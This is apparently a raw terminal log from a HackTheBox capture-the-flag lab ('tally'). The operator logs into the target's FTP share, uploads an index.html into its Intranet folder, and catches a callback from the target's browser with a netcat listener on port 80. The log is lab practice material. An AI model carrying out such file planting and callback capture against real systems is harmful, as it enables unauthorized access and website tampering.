 Name (tally:root): ftp_user
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49680|)
125 Data connection already open; Transfer starting.
08-31-17  11:51PM       <DIR>          From-Custodian
10-01-17  11:37PM       <DIR>          Intranet
08-28-17  06:56PM       <DIR>          Logs
09-15-17  09:30PM       <DIR>          To-Upload
09-17-17  09:27PM       <DIR>          User
226 Transfer complete.
ftp> cd Intranet
250 CWD command successful.
ftp> binary
200 Type set to I.
ftp> put index.html
local: index.html remote: index.html
229 Entering Extended Passive Mode (|||49685|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************
226 Transfer complete.
77 bytes sent in 00:00 (0.28 KiB/s)
ftp>
┌──(root㉿kali)-[/challenge/htb/tally]
└─# nc -lvnp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.59.
Ncat: Connection from 10.10.10.59:49693.
GET /test.html HTTP/1.1
Host: 10.10.16.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive